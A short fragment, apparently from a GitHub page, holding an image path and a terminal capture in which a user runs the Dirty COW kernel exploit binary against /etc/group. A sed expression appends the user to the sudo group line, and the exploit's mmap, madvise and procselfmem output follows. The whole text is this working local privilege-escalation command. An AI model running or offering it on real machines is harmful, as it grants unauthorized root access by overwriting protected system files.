 test@ubuntu:/home/ubuntu/Desktop/dirtycow.github.io$ ./dirtycow /etc/group "$(se
d '/\(sudo*\)/ s/$/,test/' /etc/group)"
mmap 7f07ad1eb000
madvise 0
procselfmem -889280512